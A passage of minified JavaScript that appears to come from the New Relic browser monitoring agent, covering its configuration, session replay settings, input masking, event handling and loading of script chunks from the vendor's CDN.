e.block_selector},set block_selector(t){o(t)?e.block_selector+=\",\".concat(t):\"\"!==t\u0026\u0026(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t\u0026\u0026\"object\"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:[\"id\",\"className\",\"tagName\",\"type\"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=\u003e{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=\u003e(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=\u003e{const t=e.startsWith(\"http\");e+=\"/\",r.p=t?e:\"https://\"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=\u003e(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv\u0026\u0026(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets\u0026\u0026(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon\u0026\u0026g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=\u003e{const n=i.W.prototype[r];if(\"function\"!=typeof n||\"constructor\"===n)return;let s=t[r];e[r]\u0026\u0026!1!==e.exposed\u0026\u0026\"micro-agent\"!==e.runtime?.loaderType\u0026\u0026(t[r]=(...t)=\u003e{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)(\"activatedFeatures\",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:\"lifecycle\",name:\"initialize\",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=\u003e{\"use strict\";r.d(t,{Aw:()=\u003ea,SR:()=\u003es,rF:()=\u003eo});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO\u0026\u0026(0,i.V)(e)\u0026\u0026!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload\u0026\u0026s(e)}function o(e,t){try{if(\"string\"==typeof t?.type){if(\"password\"===t.type.toLowerCase())return\"*\".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains(\"nr-unmask\"))return e}}catch(e){}return\"string\"==typeof e?e.replace(/[\\S]/g,\"*\"):\"*\".repeat(e?.length||0)}},5289:(e,t,r)=\u003e{\"use strict\";r.d(t,{GG:()=\u003ea,Qr:()=\u003ec,sB:()=\u003eo});var n=r(3878),i=r(6389);function s(){return\"undefined\"==typeof document||\"complete\"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=\u003e{s()\u0026\u0026(clearInterval(a),r())},500);(0,n.sp)(\"load\",r,t)}function o(e){if(s())return e();(0,n.DD)(\"DOMContentLoaded\",e)}function c(e){if(s())return e();(0,n.sp)(\"popstate\",e)}},5607:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003en});const n=(0,r(9566).bz)()},5701:(e,t,r)=\u003e{\"use strict\";r.d(t,{B:()=\u003es,t:()=\u003ea});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e\u0026\u0026\"object\"==typeof e\u0026\u0026(i.has(r)||(t.ee.emit(\"rumresp\",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:\"lifecycle\",name:\"load\",feature:void 0,data:e})))}},6154:(e,t,r)=\u003e{\"use strict\";r.d(t,{OF:()=\u003ed,RI:()=\u003ei,WN:()=\u003eh,bv:()=\u003es,eN:()=\u003ef,gm:()=\u003ea,lR:()=\u003el,m:()=\u003ec,mw:()=\u003eo,sb:()=\u003eu});var n=r(1863);const i=\"undefined\"!=typeof window\u0026\u0026!!window.document,s=\"undefined\"!=typeof WorkerGlobalScope\u0026\u0026(\"undefined\"!=typeof self\u0026\u0026self instanceof WorkerGlobalScope\u0026\u0026self.navigator instanceof WorkerNavigator||\"undefined\"!=typeof globalThis\u0026\u0026globalThis instanceof WorkerGlobalScope\u0026\u0026globalThis.navigator instanceof WorkerNavigator),a=i?window:\"undefined\"!=typeof WorkerGlobalScope\u0026\u0026(\"undefined\"!=typeof self\u0026\u0026self instanceof WorkerGlobalScope\u0026\u0026self||\"undefined\"!=typeof globalThis\u0026\u0026globalThis instanceof WorkerGlobalScope\u0026\u0026globalThis),o=Boolean(\"hidden\"===a?.document?.visibilityState),c=\"\"+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d\u0026\u0026\"undefined\"==typeof SharedWorker,l=(()=\u003e{const e=a.navigator?.userAgent?.match(/Firefox[/\\s](\\d+\\.\\d+)/);return Array.isArray(e)\u0026\u0026e.length\u003e=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=\u003e\"undefined\"!=typeof PerformanceNavigationTiming\u0026\u0026a?.performance?.getEntriesByType(\"navigation\")?.[0]?.responseStart},6344:(e,t,r)=\u003e{\"use strict\";r.d(t,{BB:()=\u003eu,Qb:()=\u003el,TZ:()=\u003ei,Ug:()=\u003ea,Vh:()=\u003es,_s:()=\u003eo,bc:()=\u003ed,yP:()=\u003ec});var n=r(2614);const i=r(860).K7.sessionReplay,s=\"errorDuringReplay\",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:\"Session was reset\",sm:\"Reset\"},IMPORT:{message:\"Recorder failed to import\",sm:\"Import\"},TOO_MANY:{message:\"429: Too Many Requests\",sm:\"Too-Many\"},TOO_BIG:{message:\"Payload was too large\",sm:\"Too-Big\"},CROSS_TAB:{message:\"Session Entity was set to OFF on another tab\",sm:\"Cross-Tab\"},ENTITLEMENTS:{message:\"Session Replay is not allowed and will not be started\",sm:\"Entitlement\"}},u=5e3,l={API:\"api\",RESUME:\"resume\",SWITCH_TO_FULL:\"switchToFull\",INITIALIZE:\"initialize\",PRELOAD:\"preload\"}},6389:(e,t,r)=\u003e{\"use strict\";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=\u003e{n\u0026\u0026void 0===i\u0026\u0026(e.apply(this,r),i=setTimeout(()=\u003e{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=\u003e{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=\u003e{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=\u003ei,s:()=\u003en})},6630:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.jserrors},7295:(e,t,r)=\u003e{\"use strict\";r.d(t,{Xv:()=\u003ea,gX:()=\u003ei,iW:()=\u003es});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if(\"*\"===n[0].hostname)return!1;for(var t=0;t\u003cn.length;t++){var r=n[t];if(r.hostname.test(e.hostname)\u0026\u0026r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e\u0026\u0026e.length)for(var t=0;t\u003ce.length;t++){let r=e[t];if(!r)continue;if(\"*\"===r)return void(n=[{hostname:\"*\"}]);0===r.indexOf(\"http://\")?r=r.substring(7):0===r.indexOf(\"https://\")\u0026\u0026(r=r.substring(8));const i=r.indexOf(\"/\");let s,a;i\u003e0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a=\"*\");let[c]=s.split(\":\");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\\]\\\\]/g,e=\u003e\"\\\\\"+e).replace(/\\*/g,\".*?\");return new RegExp((t?\"^\":\"\")+r+\"$\")}},7485:(e,t,r)=\u003e{\"use strict\";r.d(t,{D:()=\u003ei});var n=r(6154);function i(e){if(0===(e||\"\").indexOf(\"data:\"))return{protocol:\"data\"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(\":\")),sameOrigin:t.protocol===n.gm?.location?.protocol\u0026\u0026t.host===n.gm?.location?.host};return r.port\u0026\u0026\"\"!==r.port||(\"http:\"===t.protocol\u0026\u0026(r.port=\"80\"),\"https:\"===t.protocol\u0026\u0026(r.port=\"443\")),r.pathname\u0026\u0026\"\"!==r.pathname?r.pathname.startsWith(\"/\")||(r.pathname=\"/\".concat(r.pathname)):r.pathname=\"/\",r}catch(e){return{}}}},7699:(e,t,r)=\u003e{\"use strict\";r.d(t,{It:()=\u003es,KC:()=\u003eo,No:()=\u003ei,qh:()=\u003ea});var n=r(860);const i=16e3,s=1e6,a=\"SESSION_ERROR\",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=\u003e{\"use strict\";r.d(t,{V:()=\u003ei});var n=r(6154);const i=e=\u003en.RI\u0026\u0026!0===e?.privacy.cookies_enabled},7836:(e,t,r)=\u003e{\"use strict\";r.d(t,{P:()=\u003eo,ee:()=\u003ec});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o=\"nr@context:\".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length\u0026\u0026d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i\u003cr.length;i++)r[i]===t\u0026\u0026r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s\u0026\u0026(s=!0);if(c.aborted\u0026\u0026!i)return;t\u0026\u0026s\u0026\u0026t.emit(e,r,n);var o=f(n);g(e).forEach(e=\u003e{e.apply(o,r)});var d=v()[a[e]];d\u0026\u0026d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||\"feature\",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=\u003e{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=\u003e{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t\u0026\u0026\"object\"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,\"aborted\",{get:()=\u003e{let e=h._aborted||!1;return e||(t\u0026\u0026(e=t.aborted),e)}}),h;function f(e){return e\u0026\u0026e instanceof s.y?e:e?(0,i.I)(e,o,()=\u003enew s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,\"globalEE\"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=\u003e{\"use strict\";r.d(t,{a:()=\u003ei});var n=r(944);function i(e,t){try{if(!e||\"object\"!=typeof e)return(0,n.R)(3);if(!t||\"object\"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])\u0026\u0026Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):\"object\"==typeof e[a]\u0026\u0026\"object\"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=\u003e{\"use strict\";r.d(t,{u:()=\u003eh});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d=\"addEventListener\",u=\"removeEventListener\",l=\"nr@wrapped:\".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get(\"events\")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],\"-\",p)}function p(e,t){return e[1]}return\"getPrototypeOf\"in Object\u0026\u0026(a.RI\u0026\u0026f(document,h),c\u0026\u0026f(c.prototype,h),f(a.gm,h)),t.on(d+\"-start\",function(e,t){var n=e[1];if(null!==n\u0026\u0026(\"function\"==typeof n||\"object\"==typeof n)\u0026\u0026\"newrelic\"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if(\"function\"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,\"fn-\",null,e.name||\"anonymous\"):n});this.wrapped=e[1]=i}}),t.on(u+\"-start\",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;\"object\"==typeof n\u0026\u0026!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n\u0026\u0026t(n,...r)}},8362:(e,t,r)=\u003e{\"use strict\";r.d(t,{d:()=\u003es});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=\u003e{r.nc=(()=\u003e{try{return document?.currentScript?.nonce}catch(e){}return\"\"})()},8990:(e,t,r)=\u003e{\"use strict\";r.d(t,{I:()=\u003ei});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty\u0026\u0026Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=\u003e{\"use strict\";r.d(t,{L:()=\u003es});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,\"$1$2\"):e}},9300:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.ajax},9324:(e,t,r)=\u003e{\"use strict\";r.d(t,{AJ:()=\u003ea,F3:()=\u003ei,Xs:()=\u003es,Yq:()=\u003eo,xv:()=\u003en});const n=\"1.308.0\",i=\"PROD\",s=\"CDN\",a=\"@newrelic/rrweb\",o=\"1.0.1\"},9566:(e,t,r)=\u003e{\"use strict\";r.d(t,{LA:()=\u003eo,ZF:()=\u003ec,bz:()=\u003ea,el:()=\u003ed});var n=r(6154);const i=\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\";function s(e,t){return e?15\u0026e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e\u0026\u0026e.getRandomValues\u0026\u0026(t=e.getRandomValues(new Uint8Array(30))),i.split(\"\").map(e=\u003e\"x\"===e?s(t,r++).toString(16):\"y\"===e?(3\u0026s()|8).toString(16):e).join(\"\")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t\u0026\u0026t.getRandomValues\u0026\u0026(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o\u003ce;o++)a.push(s(r,i++).toString(16));return a.join(\"\")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=\u003e{\"use strict\";r.d(t,{d:()=\u003en,p:()=\u003ei});var n=r(7836).ee.get(\"handle\");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=\u003e{for(var r in t)i.o(t,r)\u0026\u0026!i.o(e,r)\u0026\u0026Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=\u003ePromise.all(Object.keys(i.f).reduce((t,r)=\u003e(i.f[r](e,t),t),[])),i.u=e=\u003e({212:\"nr-spa-compressor\",249:\"nr-spa-recorder\",478:\"nr-spa\"}[e]+\"-1.308.0.min.js\"),i.o=(e,t)=\u003eObject.prototype.hasOwnProperty.call(e,t),e={},t=\"NRBA-1.308.0.PROD:\",i.l=(r,n,s,a)=\u003e{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName(\"script\"),u=0;u\u003cd.length;u++){var l=d[u];if(l.getAttribute(\"src\")==r||l.getAttribute(\"data-webpack\")==t+s){o=l;break}}if(!o){c=!0;var h={478:\"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==\",249:\"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==\",212:\"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg==\"};(o=document.createElement(\"script\")).charset=\"utf-8\",i.nc\u0026\u0026o.setAttribute(\"nonce\",i.nc),o.setAttribute(\"data-webpack\",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+\"/\")\u0026\u0026(o.crossOrigin=\"anonymous\"),h[a]\u0026\u0026(o.integrity=h[a])}e[r]=[n];var f=(t,n)=\u003e{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode\u0026\u0026o.parentNode.removeChild(o),i\u0026\u0026i.forEach(e=\u003ee(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:\"timeout\",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c\u0026\u0026document.head.appendChild(o)}},i.r=e=\u003e{\"undefined\"!=typeof Symbol\u0026\u0026Symbol.toStringTag\u0026\u0026Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},i.p=\"https://js-agent.newrelic.com/\",(()=\u003e{var e={38:0,788:0};i.f.j=(t,r)=\u003e{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=\u003en=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=\u003e{if(i.o(e,t)\u0026\u0026(0!==(n=e[t])\u0026\u0026(e[t]=void 0),n)){var s=r\u0026\u0026(\"load\"===r.type?\"missing\":r.type),a=r\u0026\u0026r.target\u0026\u0026r.target.src;o.message=\"Loading chunk \"+t+\" failed: (\"+s+\": \"+a+\")\",o.name=\"ChunkLoadError\",o.type=s,o.request=a,n[1](o)}},\"chunk-\"+t,t)}};var t=(t,r)=\u003e{var n,s,[a,o,c]=r,d=0;if(a.some(t=\u003e0!==e[t])){for(n in o)i.o(o,n)\u0026\u0026(i.m[n]=o[n]);if(c)c(i)}for(t\u0026\u0026t(r);d\u003ca.length;d++)s=a[d],i.o(e,s)\u0026\u0026e[s]\u0026\u0026e[s][0](),e[s]=0},r=self[\"webpackChunk:NRBA-1.308.0.PROD\"]=self[\"webpackChunk:NRBA-1.308.0.PROD\"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=\u003e{\"use strict\";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=\u003e{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=\u003e{this.ee.on(\"manual-start-all\",(0,m.J)(()=\u003e{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=\u003e{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit(\"internal-error\",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee\u0026\u0026this.ee.abort()}};h.RI?(0,l.GG)(()=\u003en(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)\u0026\u0026!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){\"string\"==typeof e\u0026\u0026(\"/\"!==e.charAt(0)\u0026\u0026(e=\"/\"+e),t.runtime.customTransaction=(r||\"http://custom.transaction\")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=\u003e{t\u0026\u0026(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:\"complete\"===t.target.readyState,type:\"window\",name:r,data:t.target.location+\"\"})};(0,l.sB)(e=\u003e{t(e,\"DOMContentLoaded\")}),(0,l.GG)(e=\u003e{t(e,\"load\")}),(0,l.Qr)(e=\u003e{t(e,\"navigate\")}),this.ee.on(w.tS.UPDATE,(t,r)=\u003e{(0,R.W)({agentIdentifier:e,type:\"lifecycle\",name:\"session\",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||\"agent\"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if(\"string\"==typeof e){if([\"string\",\"number\",\"boolean\"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if(\"string\"!=typeof t\u0026\u0026null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes[\"enduser.id\"];r\u0026\u0026null!=n\u0026\u0026n!==t?(0,s.p)(o.Pl+\"setUserIdAndResetSession\",[t],void 0,\"session\",e.ee):(0,c.U)(e,\"enduser.id\",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if(\"string\"==typeof t||null===t)return(0,c.U)(e,\"application.version\",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit(\"manual-start-all\")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if(\"boolean\"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,\"session\",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=\u003e{const r=t.featAggregate;e\u0026\u0026!r.sentRum\u0026\u0026r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=\u003e{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=\u003et.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=\u003e{if(!e[r.featureName]\u0026\u0026r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=\u003e!(e in this.features));n.length\u003e0\u0026\u0026(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI\u0026\u0026((0,A.u)(()=\u003e(0,s.p)(\"docHidden\",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=\u003e(0,s.p)(\"winPagehide\",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI\u0026\u0026document.addEventListener(\"securitypolicyviolation\",e=\u003e{(0,s.p)(O.xV,[\"Generic/CSPViolation/Detected\"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name=\"UncaughtError\",this.message=\"string\"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t=\"Unhandled Promise Rejection: \";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||\"\").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError\u0026\u0026!/:\\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error\u0026\u0026!!e.stack}function H(e,r,n,i,o=(0,a.t)()){\"string\"==typeof e\u0026\u0026(e=new Error(e)),(0,s.p)(\"err\",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)(\"uaErr\",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if(\"object\"!=typeof h.customAttributes||\"string\"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=\u003enull==e?t:\"number\"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration\u003c0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,\"newrelic.register\"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=\u003e{\"name\"!==e\u0026\u0026\"id\"!==e\u0026\u0026(i[\"source.\".concat(e)]=!0)}),r.isolated??=!0;let o=()=\u003e{};const c=e.runtime.registeredEntities;if(!r.isolated){const 